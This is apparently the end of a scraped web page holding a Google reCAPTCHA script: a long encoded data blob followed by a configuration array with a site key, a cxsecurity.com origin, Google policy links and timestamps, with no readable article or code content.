[base64]/CvcK8HwnCtjROw5LCucOUwrB6w4PDkFLDjMKgQyIcLw8icTUlecKjw5fCqH9HaMO4w7huAMKcdRLCrMOIwovDmsOKwrFNOX0+BFExUSZ1V8Ojw6wFCQfCuMOENcOrw7gxQEvDsivCpkbCh8KJwq3DnUVPUFULw7dnLhHClz4gwo8gKcKlw4nDmEvCoMKiw6Rqwr/[base64]/CnwRuwqTDs28mIhzCncOkw5g0RsOrw73ChsODwpVaKlTCtGISHS1ZCcOhcltWQgTCs8OmSXlYP1xvw7HDs8OwwqHChMOkejk8MMKAwrQKwpcHw5vDt8KjPjDDkQFvZcOyUCXClcOcIxjDgMOIIMKpw6tRwp3DnAvDl3/[base64]/[base64]/w6nCmiPCh8O4BWnCn8Kaw6IewoTCgDPChMKdccO/[base64]/Cg8OPVcO2wpPDvwjDmsOYAMOmWl9QwojCm8K7Eh5Lwpg4dMKVw4PCqiHDs8KyVyTCisKRw77DisObw7Eiwp/DgsOkF2ANw6TCu2zCvC/Cu3gHZyMTaCUNw7nCvcKvwrxNw5rCpcKWVEXDgcKnXVHCl17DmjzDmxNTw4Uaw67CsUU2w6XDsAcMAQnCkTA0GFDDjDl8w6bCicOiTcOxwpDCksOmK8KiesKnw5xXw7V7wrbCgjbCgSExwqrDjzpZwrDDrBvDvcK4YsOOTlVQM8OICRUjwo/CnsO6w6NDR8KORELCqznDjBnCtsKSUSJNaMObw6/ClRzCssOZwp/DmyVvDWHCgsOXw63CkMOXwrjCtxZKwqvDlcOswotjw7Exw4wpN0s/[base64]/CgHtcwoEgwroEdlR/wq5rbcKXecKMcsOPwr/Cs8KkwoTCpWHCgwBEw51qw581ASbCnG/ChUwOEcOrw64/[base64]/[base64]/DvsOcwo0MXcOiwozDjwfCksOHwonDlsOYOmURGV/DjmrDgwcDAcKoJhXDpsKNwq4KEiUkwoLCusKMXzfCsEZdw4PCrD5+ZMKaVcOOw6NwwqhyEw4Qw5TDvXbDgMKaWzYWfEMGOkrCgsOceBrDsDLCnk8cQcOrw5bCh8KNPxpnwpIawqHCqjASfkXCqAgQwoJnwpk/a0MROsOvwo/[base64]/w5FtwrFsZFN9w7dpU8KTwpt4wqHDunZhw6JyScKPe3NpwqLCrcOIf8Owwo4sMC4rCsOaGHHDjgVWw6zDisOFFXHCuDTCncOKJ8K8aMO6cMO4wobDnksbwqdDw6DDuHLDgcOnP8Oew4/DkMO9w4RVwpNEwppgbRnCuMOpHsOfIMKQb0TCnQTCusK7w6LCrH5VwrYCw6bDhcK4w7VgwrfCqcObeMKWXsK8YMKCTXbDhwdDwpPCt0tFSzbCncOXQjFzYMKcDMOzw5EySFPDr8KRKcO3KyvDk3nCrMKWw7rCmEh5wqUMwr1Ewp/DiC/CssK5OzMgwrA0wprDlMK+wobChMO+wpZewo/DiMKnwpbDjsO1wq7Duh/[base64]/CkXbCtkTDucOrw6LDvsKFEFQ4AnNPORLCu8OAw7/CtsK3wqjDqMOeccK5EWhBA3cvwrcnZcOdPx3Dq8OBwqoqw4TCuWgewovDtcKQwpbCknnDoMOlw7XDj8OWwrJSw5V4HcKpwqvDu8KHEMOgMMOPwpXCssOMNEjCgynDuEHCtcOAw6dgNF9BGMOawpQ1M8KsworDs8OuWR/DhcO9UsOJwqXClsKZesKONhIKVnXCucOLXsO4OEpowojDmzQZJcKrIAtMwqXDjMOTViDChsKyw5VgFMKqaMOlwq5zw6tsZ8Opw68lHjgecTN6T3XCrcKmUcKxCwPCqcK3BsKCG0whwqzDu8O/T8KMISjDkMOCw4MMNsK6w7xew7YjUhluNMO4LRvCiCrCg8O2MMOZKS/[base64]/DjsKdEcOpOjAZwqZDwozCpW7DnGEWCsKUHnrCnXASwqIUL3bDoWPCjV7CkzDDrsOow5HDicOHwpfCpSXCiXLDksKTwqZaO8Ktw6s2w7bCrHxLwptcGjbDugXDgcKJwrwLNV7CtA/Dl8K0Em/CpXo2FXEaw5MuD8KQw47CoMOKRsOZBn5iPFo/wogTw53Dv8O9e3puTcKew50/w5cETksDKnPDkcKvFwsvX1vDmcOPwp/ChFPDucOHJwUBHlLDqMOVJkXCtMOmw5LDgSbDjwUGRcKFw4dew4nDoykGwq3DgFdsJ8Orw5R9w4NMw6NnDMKaYcKcGMOBX8KjwoIiwpsxw5MsXcO/b8O+AMKSw4jChcOwwrXDhjJvwrnDrmc+IsOEd8KYOMKpDcKyVi93XMKSw4TDqcO7woLDgMK8bWlQYcKNWF1KwrTDucKzwoPCusKhC8OzFgNKZDkqb0dYS8OmZMOPwobCpMKkwo0kw7PDp8OFw7V1PsOQQcOvVsOqw5g4w6fCs8OiwrDDiMOZwrofHWHCqkjCt8O0e1/CgcKRw7vDjDLDoWXCkcKGw5J/AcObAsO+w7/Cow/DtApBwqPDg8KNYcOKw5vDosOxwqBlPMOdw4/Du8O0BcKDwrR2YMKgXgDDtcKkw6HChxsRw7zDssKnYFnDvVXDi8Kew4lAw4M5LcKlw5UgY8OFXw/CrsKNMTnClmbDqy1IZMOER0XDpxbCrHHCpVjChV7Cr28QCcKjcMKaw4fDqMKbwpzChivDrk7DpmTDnMK+w5kvGT/DjT7CrDvCr8K8GMO7w41Xwr8tesK3aXc1w6FSUHx2wq3CgcO2JcKQBADDj3HCtcORwozDji1mwrvDinXCtXA1H1vDgWV/[base64]/[base64]/[base64]/f0oDMg3DulNpbDTDsQ3DgQdbw6fCjjQiw7zDqcOJDlVHw6DCucKuw4USw5ldw5RncsOcwqzCtirDh1TCpVllw5TDimzDr8KDwpwIwoUiQsKawpLClsOCwr1Hw4MAw5LDljnDgQNmVWrCtMOTw7/Dg8K5DcOgwrzCoTzDhsKrM8OcGHB+w7bCqsOJNwstcMKXYRQEwrkOwoQewr5MdcKnFQ/CpcO+w5kITMO8SD9zwrIGw53Cm0BWQ8O0UBfChcKbaWrDgMOiTztbwrIXw7pae8Oqw6/[base64]/[base64]/KMKtBsOfw69nwqTDpkPCkxzDqSgZw5/Cg8KBeSpHw4x2XMOtRMKSw7x/[base64]/DqsO9GSnCtmvCgcK2ZRrDvsOcRcOqw6LCrMOuwqkowr9xSEvDk8OvEjIWwqnCtwTChl/DmF4UEzIMwrbDuEoZCGzDjFDDncOFdipEw4NTKCA6X8KUW8OhHVnCmH7DlMKpw40CwppWUXt1w4Aaw57CoR/CkUAFO8OkfWIZwrFpYsOWLMO9wrTDqjVDw658wpjCuBXDjlbDrMO8a3HDvQ/ClF1Ow484XQPDrMKfwrYREcOzw5HDv1rClGzCozFxdcOXU8O/[base64]/HsKew7tEVXbCoMO0THnCqlhRwqQxwo9EwoZBDSsjw6DDt8OibT7DuE4yworClChZVsK9w6nCgMKqw6Jhw7xRUMOcNH/DoDHDjBBkG8Oaw7Vew53Cn3I4w41bTcKtw6fCr8KAEC/Dh1lcw5PClhdqwqxHZlvCpAjCucKMw5XCv2rCgBjDpyZWVsKywrnCusKdw4/CgAE6w47CvMOTVAXCusOjw4zCtMOQCycLwr3DiTxKMgouw5TDscKNwpHCqk9ZcX3DhQfDqMODAMKDLyR8w6PDiMKKC8KVwrdXw59Lw4jCpVXCmnAbPSDDnsKleMKww4czw5vDtk3DllgOw7/[base64]/Ckg/CjHTDjnrDm2/DmcKXDSN+Wzo/[base64]/[base64]/[base64]/DpjDCnUvDpDQ5wqjCt0PDmnJOIcK6CcKpwrPDgCPChBrDr8KGw6ULwoNOCMOawoAAw6gzYsOJwq0CV8KlTE5SA8O+OMOlSF9pw7A/woPCicO/wpF0wrLCqBXDqhNNaU3CkD/[base64]/Ckwolw4/DnMOuHQQrwrl2wrQzw6p5w7wkLsOIwo45U2pkPlTCuhI4Llg6wonCl09iKF/DsgvDgcKDOsK1f0rCmDksFsKsw67Ds3UawqjCjwHCgcKxD8K9OCM4f8Kvw6kmw7g0N8OFQcOuYBvDk8OHEVsQwp/CmkdBHsOaw7rCp8Obw5bDssKIw6pTwpowwqFIw6tEw4HCq3xAwpJqFCjDqcOdMMOUwpNCw7PDmDtjw7dvw7vDt3zDnR/CnsKPwr8GOcOpFsKXHQTChMOOU8O0w5Vqw4jCkzs2wq8LBlTDkR5Ywp0RGDpDXGPCkcKBwr/Dq8Ozfil/[base64]/w4LCiwzClcKMw5zClmYjd8KlC3Y9KsKla8OGwrPCkcOGw5Q0wr3Cv8ONchDDlE0Vw5/[base64]/ClkzDj23DkcOUw47DssOVwqdpR8OYLnRgZ04QQgTClXHCvi/ClgXDpH8YCMKzJMKbwozCqx3DuVvDt8KDGRjDkMKoC8O9wrjDvMKtfMOtG8KCw6k7ERoIwpbDnCTCr8KFw7TCuQvClEDCkhdcw6fCmsOfwq4tJ8OTw7HCsWjDtMO9K1vDlsOZwrd/QzFpTsK2ORc9w7l7U8OUwrbCjsKmd8KtwofDhsK4wqbCvC0zwqhhwpBcw5/CvMOBH27CtHzDuMO1YyJPwp95wrMhE8KiZEQdwr3CjsOuw408FV4tEsKiasKwWMK4QTYXw4VZw7dzZ8KuXMOJPsONWMOWw7oowoHCpMK+wqDCs2ZlYcOIw5AOw53Ct8KRwoljwolvIFJoYsOxw7EPw5AEUXHDl37DsMObETfDi8OowqvCsD7Dp3BaYmgLA0/[base64]/w4ZfwpFJUMKJw7MdwrjDpSpvQStvwqrDnGDCknYewqQCwo3Dg8K6UsKEwoMIw75oTcOLwqRZw6Muw5zClQ3CmcKsw6AEDwxXwplxNRDCkELDsGsEdS1Xw5lBP3NYwqobLMKjQMKOwqjDq3DDgsKfwoDDvsKiwoV9bAfDs0JPwosTO8O+wq/Co2g5K2bCg8KiG8OWdToRw67DrlnCp2EdwrgGw57DhsOBbzIuPmFSaMOBaMKmasK8w77Ci8ObwowQwrEZc2/Cg8OFewkYwrLDjcKpQjAYYMK/DHnDslsgwo4pPsO3w6cLwoNJOl9vFSgBw6kIcMK+w7fDtRJPcCLCh8KrQF/Dp8O5w5lTGzxENGvDoGDCgsKGw4XDr8KqAsOmw4EGw77CpMKUPsKMd8OtGXBpw7RNcsO/[base64]/Dh3DCvndMBDhuNi9/w4YKesK5wptdw7vDkHIWUG3DiQlXw4gJwrY6w7PDixbCr0k0w5TDrV1twojDsTTDsVAawrEDw4Rfw6U9TC/CisKBQMO1w4fCuMOEwp51w7VMbSIieB5Vd1bChg4GYsOnw4zCtxUJEQDDincFd8Krw6rDicOlT8OIw4Rkw7x/wpDCrzg+w5JyIk9gdSYLAcOXL8KPwqVawonCsMKTw7xfFsKQwp17EsKgwoIdfDsawqw9w4/[base64]/[base64]/DscORXMK6BiANN8OUQHN7Pmohw513w4nDuADChH/DmcOJJV7DqQvDj8OfBsK6wprCnMOcw4c3w4TDvXzCu2QLaGYyw77DjkHClMOMw47Cl8KIZsKtw4oyCVsRwr1sQVxWDhBvM8OIZzvDn8KfVyQhwrROwojDqcKuDsK6aBfDlAVtw6FUJHzCkyMGB8Obw7TDl2XCugRiAcKvLxBPwpXCkEcswoBpbsKQwoPDnMOiHsOrwp/Cn1rDjzNYw4l4w4/Dk8KxwoA5LMKaw6/CksK6w4g5e8KOWMKldnrDpW/Ds8K1w6ZlFsOfFcOrwrAhBsKGw4jCqnQOw73DigPDsgMEMipSw4BwXMOhw6TDsnbDicK/[base64]/[base64]/CpCrDv8KEesKPw44WQQU8ZcKYw4l4dEzDrsOIDsODw7HDukVueQLChmQywr5ow5rDlSTCv2sXwr3DmcKdw4g5wrLDolsROsKoUFMYw4ZgB8KoIwfCtMKGTk3DlX4mwopgH8O6FMO2w4o/cMKiUnvDtBBbw6UQwrduCT92DsOkdsKWwohnQsKoe8K0aAojwobDqDzDtMOMwqMVKjgxKBlEw7vDrsKvwpTCv8OMfj/[base64]/[base64]/CmsOOwovDrhcCU8OJAsOiw67Cl8Kobh/[base64]/S8OdQQHCp8KlesO+woU0X8Kow7pww7rDgsKQwrwhw44vwpA7O8KLwrAQc1zCiRBYwrBhwqzCqsOUZhNqbMKWTCHCki/CsSk/GC40wp97w5nCpQfDpw3DoVppwqvCj0fDk3BiwpoFwoHCvjrDjcKmw4AeBFQ1LcKZwpXChsO2w7DDhMO+wrPCtiUDTcO9w4Jcw77Dt8KoARZ/wr/Dp2U/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CFwi/oZQ+aspu86G1pOcRBHgAY3Pr46L6hg7XR5wo1E\\u003d\x22,0,0,null,1,1769448954869,0,0,[171,240,150,138],null,[139],\x22RC-yXBS1mrJFBoUUA\x22,null,null,null,null,null,\x220dAFcWeA74-_Hv8g12kjQ7NndugSRO1_LdQfeOnHryhibXdAzvQQaXNVrdOpAIWRU3uwQBpFMnK84hRufJMBczPN9_mj-p6yUi-w\x22,1769531754719]");
    </script></body></html>